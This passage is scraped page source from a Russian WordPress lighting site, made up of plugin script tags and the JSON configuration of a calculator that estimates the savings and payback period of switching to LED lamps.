{"plugin_url":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/js/postratings-js-34897b46e6e26cc1d2293008b4def0e3.js' id='wp-postratings-js' defer></script> <script type='text/javascript' id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"89b0de9153","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js' defer></script> <script type='text/javascript' id='wpstories-scripts-js-extra'>/* <![CDATA[ */ var wpstories_globals = {"story_duration":"8","story_hash_prefix":"story"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/wpstories/assets/public/js/scripts.min.js' id='wpstories-scripts-js' defer></script> <script    id='wpstories-scripts-js-after'>jQuery(function($) {
    document.addEventListener('wpstories.changeFrame', function(e) {
        var $frame = e.detail.$frame;
        var $adsbygoogle = $frame.find('ins.adsbygoogle');
        if ($adsbygoogle.length && $adsbygoogle.data('adsbygoogle-status') !== 'done') {
            try {
                (window.adsbygoogle = window.adsbygoogle || []).push({
                    params: {
                        google_ad_slot: $adsbygoogle.data('ad-slot')
                    }
                });
            } catch (e) {
                console.error(e);
            }
        }
    });
})</script> <script type='text/javascript' id='reviewer-front-end-script-js-extra'>/* <![CDATA[ */ var rwpConstants = {"debugVue":""};
var reviewerReviewsOfSingleUser = {"ajax_nonce":"9086ef6434","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_of_single_user"};
var reviewerRatingObj = {"ajax_nonce":"2529c1ea9d","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"e2c6b2e43c","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"e8e613540c","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
var reviewerQueryAllURs = {"ajax_nonce":"ece0ffe4a4","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
var rwpDropzone = {"dictDefaultMessage":"\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0441\u044e\u0434\u0430 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438 (\u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 3 \u0448\u0442\u0443\u043a\u0438)","dictFallbackMessage":"Your browser does not support drag'n'drop file uploads.","dictInvalidFileType":"You can upload images only.","dictFileTooBig":"The image ({{filesize}}MB) is too big. Maximum image size is {{maxFilesize}}MB.","dictResponseError":"Unable to upload the review images, error {{statusCode}}.","dictCancelUpload":"Cancel upload","dictCancelUploadConfirmation":"Do you want to cancel the upload.","dictRemoveFile":"Remove Image","dictMaxFilesExceeded":"You can upload 3 images per review.","field_enabled":"1","field_placeholder":"\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0441\u044e\u0434\u0430 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438 (\u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 3 \u0448\u0442\u0443\u043a\u0438)","field_bound":"3","field_min":"0","field_size":"5","field_dim":{"width":60,"height":60},"actions":{"rwp_reviews_box_upload_image":"300caff63f"}};
var rwpDropzone = {"dictDefaultMessage":"\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0441\u044e\u0434\u0430 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438 (\u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 3 \u0448\u0442\u0443\u043a\u0438)","dictFallbackMessage":"Your browser does not support drag'n'drop file uploads.","dictInvalidFileType":"You can upload images only.","dictFileTooBig":"The image ({{filesize}}MB) is too big. Maximum image size is {{maxFilesize}}MB.","dictResponseError":"Unable to upload the review images, error {{statusCode}}.","dictCancelUpload":"Cancel upload","dictCancelUploadConfirmation":"Do you want to cancel the upload.","dictRemoveFile":"Remove Image","dictMaxFilesExceeded":"You can upload 3 images per review.","field_enabled":"1","field_placeholder":"\u041f\u0435\u0440\u0435\u0442\u0430\u0449\u0438\u0442\u0435 \u0441\u044e\u0434\u0430 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438 (\u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 3 \u0448\u0442\u0443\u043a\u0438)","field_bound":"3","field_min":"0","field_size":"5","field_dim":{"width":60,"height":60},"actions":{"rwp_reviews_box_upload_image":"300caff63f"}}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/reviewer2/public/assets/js/reviewer-front-end-099e1d71e0c3c7c9a0f10c065bde9064.js' id='reviewer-front-end-script-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js' id='smush-lazy-load-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js' defer></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>/* <![CDATA[ */ var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":65,"margin_bottom":10,"stop_elements_selectors":"footer_menu","screen_max_width":720,"screen_max_height":0,"widgets":["#custom_html-16"]}]; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/mouse.min.js' id='jquery-ui-mouse-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/slider.min.js' id='jquery-ui-slider-js' defer></script> <script type='text/javascript' id='popup-maker-site-js-extra'>/* <![CDATA[ */ var pum_vars = {"version":"1.20.2","pm_dir_url":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","restapi":"https:\/\/lampaexpert.ru\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"6386","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/lampaexpert.ru\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-11289":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"6387","size":"small","responsive_min_width":"40%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":true,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":11289,"slug":"kalkulyator-led"}}; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts-5e160b3a7296633b8dc0ae7445cde1b9.js' id='popup-maker-site-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/niceseo-gallery/niceseo-gallery.min.js' id='niceseo_gallery_js-js' defer></script> <script type='text/javascript' id='ivory-search-scripts-js-extra'>/* <![CDATA[ */ var IvorySearchVars = {"is_analytics_enabled":"1"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js' id='ivory-search-scripts-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/webnavoz-button/webnavoz-button.min.js' id='webnavoz_button_js-js' defer></script> <script data-minify="1"   defer  src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend-f1cd96ff2d3bf208778072085315d051.js' id='akismet-frontend-js'></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/datepicker.min.js' id='jquery-ui-datepicker-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/resizable.min.js' id='jquery-ui-resizable-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/draggable.min.js' id='jquery-ui-draggable-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/controlgroup.min.js' id='jquery-ui-controlgroup-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/checkboxradio.min.js' id='jquery-ui-checkboxradio-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/button.min.js' id='jquery-ui-button-js' defer></script> <script src='https://lampaexpert.ru/wp-includes/js/jquery/ui/dialog.min.js' id='jquery-ui-dialog-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-includes/js/jquery/jquery.ui.touch-punch-541c697116d4887f917e45b2bcc4d33d.js' id='jquery-touch-punch-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/opentip-jquery.min.js' id='jquery-opentip-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/numeral-v2.0.6.min.js' id='ezfc-numeraljs-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/ez-form-calculator-premium/assets/js/jquery.countTo.min.js' id='jquery-countto-js' defer></script> <script type='text/javascript' id='ezfc-frontend-js-extra'>/* <![CDATA[ */ var ezfc_vars = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","authorize":{"api_login_id":false,"client_key":false},"auto_scroll_steps":"1","datepicker_language":"en","debug_mode":"0","element_vars":{"3":{"6":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"6","form_id":"3","id":"6","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Setup","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"7":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"7","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u043b\u0430\u043c\u043f \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435","name":"Number of Lights","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"1","max":"100","trigger_ids":["7","16","17","21"]},"8":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"8","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0426\u0435\u043d\u0430 \u0437\u0430 \u043d\u043e\u0432\u0443\u044e LED \u043b\u0430\u043c\u043f\u0443","name":"Price per new LED light","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"1","max":"400","trigger_ids":["8","21"]},"9":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"9","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0422\u0435\u043a\u0443\u0449\u0430\u044f \u043c\u043e\u0449\u043d\u043e\u0441\u0442\u044c \u043b\u0430\u043c\u043f\u044b","name":"Current Light Wattage","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" W","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["9","16"]},"10":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"10","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u041c\u043e\u0449\u043d\u043e\u0441\u0442\u044c LED \u043b\u0430\u043c\u043f\u044b","name":"New LED light wattage","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" W","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["10","17"]},"11":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"11","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u043a\u043e\u043b\u044c\u043a\u043e \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441\u0432\u0435\u0442","name":"Hours lights on \/ day","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0447\u0430\u0441\u043e\u0432","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["11","16","17"]},"12":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":"1","group_id":"6","form_id":"3","id":"12","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c (\u043a\u0412\u0442\u0447)","name":"Cost (kWh)","overwrite_price":"0","precision":"1","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"numbers","workdays_only":"","calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","factor_default":"1","min":"","max":"","trigger_ids":["12","16","17"]},"13":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"0","form_id":"3","id":"13","is_currency":1,"is_number":1,"keep_value_after_reset":"0","label":"","name":"","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"hr","workdays_only":"","trigger_ids":[]},"14":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"14","form_id":"3","id":"14","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Savings","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"15":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"15","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0439 \u043f\u0435\u0440\u0438\u043e\u0434 \u0440\u0430\u0441\u0447\u0435\u0442\u0430","name":"time_period","overwrite_price":"0","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"dropdown","workdays_only":"","options":[{"id":"","value":"1","text":"\u0414\u0435\u043d\u044c"},{"id":"","value":"30","text":"\u041c\u0435\u0441\u044f\u0446"},{"id":"","value":"90","text":"\u041a\u0432\u0430\u0440\u0442\u0430\u043b"},{"id":"","value":"365","text":"\u0413\u043e\u0434"}],"calculate":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","trigger_ids":["15","19"]},"16":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"16","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0420\u0435\u0433\u0443\u043b\u044f\u0440\u043d\u044b\u0435 \u0440\u0430\u0441\u0445\u043e\u0434\u044b","name":"Regular Costs","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"9","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"divide","target":"0","use_calculated_target_value":"0","value":"1000","data":""},{"prio":"0","operator":"multiply","target":"12","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"11","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["16","7","9","12","11","18","19"]},"17":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"17","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0421\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u0437\u0430 LED \u043b\u0430\u043c\u043f\u044b","name":"LED Costs","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"10","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"divide","target":"0","use_calculated_target_value":"0","value":"1000","data":""},{"prio":"0","operator":"multiply","target":"12","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"11","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["17","7","10","12","11","18","19"]},"18":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"18","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0432 \u0434\u0435\u043d\u044c","name":"Savings \/ day","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":"","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"16","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"subtract","target":"17","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["18","16","17","22"]},"19":{"add_to_price":"1","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"14","form_id":"3","id":"19","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u042d\u043a\u043e\u043d\u043e\u043c\u0438\u044f \u0432 ({{time_period:name}})","name":"Savings","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0440\u0443\u0431.","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"16","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"subtract","target":"17","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"15","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["19","16","17","15"]},"20":{"add_to_price":1,"calculate_enabled":1,"calculate_when_hidden":1,"current_value":"","factor":1,"group_id":"20","form_id":"3","id":"20","is_currency":1,"is_number":1,"keep_value_after_reset":0,"label":"","name":"Amortization","overwrite_price":0,"precision":2,"price_format":"","show_in_live_summary":1,"text_after":"","text_before":"","type":"group","workdays_only":"","trigger_ids":[]},"21":{"add_to_price":"2","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"20","form_id":"3","id":"21","is_currency":"1","is_number":"1","keep_value_after_reset":"0","label":"\u0411\u0443\u0434\u0435\u0442 \u043f\u043e\u0442\u0440\u0430\u0447\u0435\u043d\u043e \u043d\u0430 \u043b\u0430\u043c\u043f\u044b","name":"Investment Costs","overwrite_price":"0","precision":"2","price_format":"0,0[.]00","show_in_live_summary":"1","text_after":"\u0440\u0443\u0431. ","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"7","use_calculated_target_value":"0","value":"","data":""},{"prio":"0","operator":"multiply","target":"8","use_calculated_target_value":"0","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["21","7","8","22"]},"22":{"add_to_price":"2","calculate_enabled":"1","calculate_when_hidden":"1","current_value":"","factor":1,"group_id":"20","form_id":"3","id":"22","is_currency":"0","is_number":"1","keep_value_after_reset":"0","label":"\u0410\u043c\u043e\u0440\u0442\u0438\u0437\u0430\u0446\u0438\u044f","name":"Amortization","overwrite_price":"1","precision":"2","price_format":"","show_in_live_summary":"1","text_after":" \u0434\u043d\u0435\u0439","text_before":"","type":"subtotal","workdays_only":"","calculate":[{"prio":"0","operator":"equals","target":"21","use_calculated_target_value":"2","value":"","data":""},{"prio":"0","operator":"divide","target":"18","use_calculated_target_value":"2","value":"","data":""}],"calculate_routine":[{"index":"0","name":"","calculation_rows":[{"prio":"0","operator":"0","target":"0","use_calculated_target_value":"0","value":""}]}],"conditional":{"action":[],"compare_value_first":[],"notoggle":[],"operator":[],"option_index_value":[],"redirects":[],"row_operator":[],"target":[],"target_value":[],"use_factor":[],"values":[]},"discount":{"range_min":[""],"range_max":[""],"operator":["0"],"values":[""]},"discount_show_table":"0","discount_show_table_indicator":"1","discount_value_type":"calculated","discount_value_apply":"calculated","min":"","max":"","calculate_when_zero":"1","trigger_ids":["22","21","18"]}}},"form_submit_error":"An unknown error occured. Please try again later.","form_vars":{"3":{"clear_selected_values_hidden":0,"counter_duration":"1000","counter_interval":"30","currency":" 